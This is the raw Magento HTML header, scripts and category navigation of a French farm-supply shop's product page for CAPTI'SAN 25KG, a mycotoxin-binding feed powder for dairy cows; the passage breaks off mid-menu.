

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sanelevage.fr/capti-san-25kg.html
body_size: 16202
content:
<!doctype html>
<html lang="fr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'fr\u002DFR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.sanelevage.fr\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.sanelevage.fr\u002Fstatic\u002Fversion1744268971\u002Ffrontend\u002FSanelevage\u002Fbase\u002Ffr_FR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="CAPTI&#039;SAN 25KG San élevage"/>
<meta name="description" content="Présentation poudre sur support argile avec des levures inactivées. Capteur de mycotoxines, désactivateur enzymatique et booster de la flore ruminale. A utiliser sur des fourrages mal conservés ou contaminés par des toxines. 
Dose vache: 100 g/vache/jour"/>
<meta name="keywords" content="Matériel de traite, matériel d'élevage, matériel d'élevage bovin, vêlage, lavette, pédiluve"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>CAPTI&#039;SAN 25KG San élevage</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/Amasty_Customform/css/form-builder.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/Amasty_Customform/css/form-render.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/css/print.css" />
<script  type="text/javascript"  src="https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/fonts/Luma-Icons.woff2" />
<link  rel="apple-touch-icon" sizes="180x180" href="https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/apple-touch-icon.png" />
<link  rel="icon" type="image/png" sizes="32x32" href="https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/favicon-32x32.png" />
<link  rel="icon" type="image/png" sizes="16x16" href="https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/favicon-16x16.png" />
<link  rel="icon" type="image/x-icon" href="https://www.sanelevage.fr/media/favicon/websites/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.sanelevage.fr/media/favicon/websites/1/favicon.ico" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BH67N4DZ3B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BH67N4DZ3B');
</script>
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"G-BH67N4DZ3B"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-BH67N4DZ3B"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>



<meta property="og:type" content="product" />
<meta property="og:title"
      content="CAPTI&#x27;SAN&#x20;25KG" />
<meta property="og:image"
      content="https://www.sanelevage.fr/media/catalog/product/cache/63bf48d70f738f9193cde21cee2ea056/2/0/202509_capti_san.png" />
<meta property="og:description"
      content="Pr&#xE9;sentation&#x20;poudre&#x20;sur&#x20;support&#x20;argile&#x20;avec&#x20;des&#x20;levures&#x20;inactiv&#xE9;es.&#x20;Capteur&#x20;de&#x20;mycotoxines,&#x20;d&#xE9;sactivateur&#x20;enzymatique&#x20;et&#x20;booster&#x20;de&#x20;la&#x20;flore&#x20;ruminale.&#x20;A&#x20;utiliser&#x20;sur&#x20;des&#x20;fourrages&#x20;mal&#x20;conserv&#xE9;s&#x20;ou&#x20;contamin&#xE9;s&#x20;par&#x20;des&#x20;toxines.&#xA0;&#x0D;&#x0A;Dose&#x20;vache&#x3A;&#x20;100&#x20;g&#x2F;vache&#x2F;jour&#x20;&#x28;&#x2B;&#x2F;-&#x20;50&#x20;g&#x29;,&#x20;&#xE0;&#x20;moduler&#x20;selon&#x20;la&#x20;pression&#x20;toxinique&#x20;et&#x20;selon&#x20;la&#x20;r&#xE9;ponse&#x20;des&#x20;animaux." />
<meta property="og:url" content="https://www.sanelevage.fr/capti-san-25kg.html" />
    <meta property="product:price:amount" content="114.9"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-capti-san-25kg page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.sanelevage.fr",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong>
                    <span>
                        Pour une meilleure expérience sur notre site, assurez-vous d’activer JavaScript dans votre navigateur.                    </span>
                </p>
            </div>
        </div>
    </noscript>


<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.sanelevage.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.sanelevage.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="corporate-categories">
<ul>
<li><a href="/qui-sommes-nous">Qui sommes-nous ?</a></li>
<li><a href="/nos-engagements">Nos engagements</a></li>
<li><a href="/faq">FAQ</a></li>
<li><a href="/garantie-sav">Garantie SAV</a></li>
</ul>
</div><div class="contact-informations">
<ul>
<li class="email"><a href="/contact">Une question, un devis ? Contactez-nous</a></li>
<li class="phone">02 43 64 37 79</li>
</ul>
</div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Allez au contenu    </span>
</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle">
    <div class="burger-icon">
          <span class="bar"></span>
          <span class="bar"></span>
          <span class="bar"></span>
          <span class="bar"></span>
    </div>
    <span>Menu</span>
    <span>Fermer</span>
</span>

    <a class="logo" href="https://www.sanelevage.fr/" title="" aria-label="store logo">
    <img src="https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/images/logo.svg"
         title=""
         alt=""
        width="170"            />
    </a>

<div data-block="minicart" class="minicart-wrapper">
    <div class="top-link action showcart">
        <a class="" href="https://www.sanelevage.fr/checkout/cart/"
           data-bind="scope: 'minicart_content'">
            <span></span>
            <span class="text"><span class="hidden-xs">Mon</span> panier</span>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
        </a>
    </div>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.sanelevage.fr\/checkout\/cart\/","checkoutUrl":"https:\/\/www.sanelevage.fr\/checkout\/","updateItemQtyUrl":"https:\/\/www.sanelevage.fr\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.sanelevage.fr\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.sanelevage.fr\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.sanelevage.fr\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2FuZWxldmFnZS5mci9jYXB0aS1zYW4tMjVrZy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.sanelevage.fr\/captcha\/refresh\/","isRequired":false,"timestamp":1763151266}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.sanelevage.fr\u002Fstatic\u002Fversion1744268971\u002Ffrontend\u002FSanelevage\u002Fbase\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>



<div class="top-link top-account" data-target="top-account-wrapper">
    <a class="" data-bind="scope: 'customer'">
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"></span>
        <span class="text"><span class="hidden-xs">Mon</span> compte</span>
        <!-- /ko -->
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"></span>
        <span class="text" data-bind="text: customer().fullname"></span>
        <!-- /ko -->
    </a>
</div>

<div id="top-account-wrapper">
    <ul class="header links" data-bind="scope: 'customer'">
        <!-- ko ifnot: customer().fullname  -->
        <li class="login"><a href="/customer/account/login">Connexion</a></li>
        <li class="login"><a href="/customer/account/login">Inscription</a></li>
        <li class="advisor"><a href="/middleoffice" target="_blank">Collaborateurs</a></li>
        <!-- /ko -->
        <!-- ko if: customer().fullname  -->
        <li class="welcome">Bonjour <span data-bind="text: customer().fullname"></span></li>
        <li class="account"><a href="/customer/account/">Mon compte</a></li>
        <li class="favorites"><a href="/wishlist/">Mes favoris</a></li>
        <li class="logout"><a href="/customer/account/logout/">Déconnexion</a></li>
        <!-- /ko -->
    </ul>
</div>

<script type="text/x-magento-init">
    {
      "*": {
        "Magento_Ui/js/core/app": {
          "components": {
            "customer": {
              "component": "Magento_Customer/js/view/customer"
            }
          }
        }
      }
    }
  </script>
<script type="text/x-magento-init">
    {
        "*": {
            "links":{}
        }
    }
</script>
<div class="block block-search">
    <div class="block block-title"><strong>Rechercher</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.sanelevage.fr/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Rechercher</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.sanelevage.fr/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Rechercher..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.sanelevage.fr/catalogsearch/advanced/" data-action="advanced-search">
        Recherche Avancée    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Rechercher"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Rechercher</span>
                </button>
                <button type="button"
                        title="Rechercher"
                        class="action empty"
                        aria-label="Empty"
                >
                    <span>Vide</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Comparer"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparer        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul><a href="/contact" class="floatting-contact">
    <span class="ico mail"></span>
    <span class="ico phone"></span>
</a>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul class="ui-menu ui-widget ui-widget-content ui-corner-all" role="menu">
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.sanelevage.fr/catalog/category/view/s/nutrition/id/3/"  class="level-top" ><span>Nutrition</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.sanelevage.fr/nutrition/nutrition-dem-lact.html" ><span>Démarrage en lactation</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/lactation/id/141/" ><span>Lactation</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/reproduction/id/142/" ><span>Reproduction</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/velage/id/143/" ><span>Vêlage</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/bolus-et-aimants/id/144/" ><span>Bolus et aimants</span></a></li><li  class="level1 nav-1-6 category-item last"><a href="https://www.sanelevage.fr/catalog/category/view/s/vaches-taries/id/146/" ><span>Vaches taries</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.sanelevage.fr/catalog/category/view/s/veau/id/5/"  class="level-top" ><span>Veau</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.sanelevage.fr/catalog/category/view/s/colostrum/id/145/" ><span>Colostrum</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/confort-digestif/id/153/" ><span>Confort digestif</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.sanelevage.fr/veaux/veaux-allaiter.html" ><span>Allaitement</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.sanelevage.fr/veaux/veaux-materiel.html" ><span>Matériel</span></a></li><li  class="level1 nav-2-5 category-item last"><a href="https://www.sanelevage.fr/veaux/veaux-logement.html" ><span>Logement</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.sanelevage.fr/catalog/category/view/s/traite/id/6/"  class="level-top" ><span>Traite</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.sanelevage.fr/catalog/category/view/s/trayeur/id/130/" ><span>Trayeur</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/materiel/id/131/" ><span>Matériel</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/nettoyage-mamelle/id/132/" ><span>Nettoyage mamelle</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/pre-trempage/id/133/" ><span>Pré trempage</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/confort-traite/id/135/" ><span>Confort traite</span></a></li><li  class="level1 nav-3-6 category-item last"><a href="https://www.sanelevage.fr/traite/traite-post-tremp.html" ><span>Post trempage</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.sanelevage.fr/catalog/category/view/s/reproduction/id/7/"  class="level-top" ><span>Reproduction</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.sanelevage.fr/catalog/category/view/s/gestion-reproduction/id/149/" ><span>Gestion reproduction</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/velage-reussi/id/150/" ><span>Vêlage réussi</span></a></li><li  class="level1 nav-4-3 category-item last"><a href="https://www.sanelevage.fr/catalog/category/view/s/relever-les-vaches/id/152/" ><span>Relever les vaches</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.sanelevage.fr/tonte-marquage.html"  class="level-top" ><span>Tonte Contention</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.sanelevage.fr/catalog/category/view/s/marquage/id/138/" ><span>Marquage</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/contention/id/140/" ><span>Contention</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/pesee/id/163/" ><span>Pesée</span></a></li><li  class="level1 nav-5-4 category-item last"><a href="https://www.sanelevage.fr/catalog/category/view/s/tonte/id/164/" ><span>Tonte</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.sanelevage.fr/pieds.html"  class="level-top" ><span>Pieds</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.sanelevage.fr/catalog/category/view/s/cages/id/162/" ><span>Cages</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/pied-sain/id/169/" ><span>Pied sain</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/materiel/id/170/" ><span>Matériel</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/talonnettes/id/171/" ><span>Talonnettes</span></a></li><li  class="level1 nav-6-5 category-item last"><a href="https://www.sanelevage.fr/pieds/pieds-cage.html" ><span>Cage</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.sanelevage.fr/catalog/category/view/s/silo/id/10/"  class="level-top" ><span>Silo</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.sanelevage.fr/silo/silo-films.html" ><span>Films</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/lestage/id/177/" ><span>Lestage</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/protection/id/178/" ><span>Protection</span></a></li><li  class="level1 nav-7-4 category-item last"><a href="https://www.sanelevage.fr/catalog/category/view/s/conservateurs/id/179/" ><span>Conservateurs</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.sanelevage.fr/batiment.html"  class="level-top" ><span>Bâtiment</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.sanelevage.fr/catalog/category/view/s/materiel/id/137/" ><span>Matériel</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/equipement/id/151/" ><span>Equipement</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/desinfection/id/165/" ><span>Désinfection</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/lutte-contre-les-insectes/id/166/" ><span>Lutte contre les insectes</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/abreuvoirs/id/167/" ><span>Abreuvoirs</span></a></li><li  class="level1 nav-8-6 category-item last"><a href="https://www.sanelevage.fr/batiment/litiere.html" ><span>Litière</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.sanelevage.fr/catalog/category/view/s/infirmerie/id/12/"  class="level-top" ><span>Infirmerie</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.sanelevage.fr/catalog/category/view/s/pharmacie/id/158/" ><span>Pharmacie</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/injection/id/159/" ><span>Injection</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/soin/id/160/" ><span>Soin</span></a></li><li  class="level1 nav-9-4 category-item last"><a href="https://www.sanelevage.fr/catalog/category/view/s/hygiene/id/161/" ><span>Hygiène</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.sanelevage.fr/catalog/category/view/s/plantes/id/13/"  class="level-top" ><span>Plantes</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.sanelevage.fr/catalog/category/view/s/velage/id/172/" ><span>Vêlage</span></a></li><li  class="level1 nav-10-2 category-item"><a href="https://www.sanelevage.fr/plantes/plantes-immunite.html" ><span>Immunité</span></a></li><li  class="level1 nav-10-3 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/mamelle/id/174/" ><span>Mamelle</span></a></li><li  class="level1 nav-10-4 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/veau/id/175/" ><span>Veau</span></a></li><li  class="level1 nav-10-5 category-item last"><a href="https://www.sanelevage.fr/catalog/category/view/s/parasites/id/176/" ><span>Parasites</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.sanelevage.fr/caprins.html"  class="level-top" ><span>Caprins</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.sanelevage.fr/caprins/caprins-elevage.html" ><span>Elevage</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.sanelevage.fr/catalog/category/view/s/materiel/id/180/" ><span>Matériel</span></a></li><li  class="level1 nav-11-3 category-item last"><a 